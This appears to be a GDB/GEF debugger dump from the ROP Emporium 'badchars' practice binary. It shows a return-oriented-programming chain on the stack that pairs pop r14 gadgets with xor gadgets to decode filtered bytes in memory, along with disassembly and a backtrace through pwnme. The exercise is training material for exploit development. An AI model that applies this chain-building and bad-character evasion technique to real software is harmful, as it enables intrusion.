 stack
0x007fffffffdae8│+0x0000: 0x000000004006a0  →  <__libc_csu_init+96> pop r14      ← $rsp
0x007fffffffdaf0│+0x0008: 0x00000000000064 ("d"?)
0x007fffffffdaf8│+0x0010: 0x0000000060102b  →  <data_start+3> add ecx, DWORD PTR [rdx+0x74]
0x007fffffffdb00│+0x0018: 0x00000000400628  →  <usefulGadgets+0> xor BYTE PTR [r15], r14b
0x007fffffffdb08│+0x0020: 0x000000004006a0  →  <__libc_csu_init+96> pop r14
0x007fffffffdb10│+0x0028: 0x00000000000064 ("d"?)
0x007fffffffdb18│+0x0030: 0x0000000060102c  →  <data_start+4> rex.WX je 0x60104b
0x007fffffffdb20│+0x0038: 0x00000000400628  →  <usefulGadgets+0> xor BYTE PTR [r15], r14b
code:x86:64
0x400625 <usefulFunction+14> nop
0x400626 <usefulFunction+15> pop    rbp
0x400627 <usefulFunction+16> ret
→   0x400628 <usefulGadgets+0> xor    BYTE PTR [r15], r14b
0x40062b <usefulGadgets+3> ret
0x40062c <usefulGadgets+4> add    BYTE PTR [r15], r14b
0x40062f <usefulGadgets+7> ret
0x400630 <usefulGadgets+8> sub    BYTE PTR [r15], r14b
0x400633 <usefulGadgets+11> ret
threads
[#0] Id 1, Name: "badchars", stopped 0x400628 in usefulGadgets (), reason: SINGLE STEP
trace
[#0] 0x400628 → usefulGadgets()
[#1] 0x4006a0 → __libc_csu_init()
[#2] 0x4006a0 → __libc_csu_init()
[#3] 0x4006a0 → __libc_csu_init()
[#4] 0x4006a3 → __libc_csu_init()
[#5] 0x400510 → pwnme@plt()
[#6] 0x7ffff7ffe2e0 → add BYTE PTR [rax], al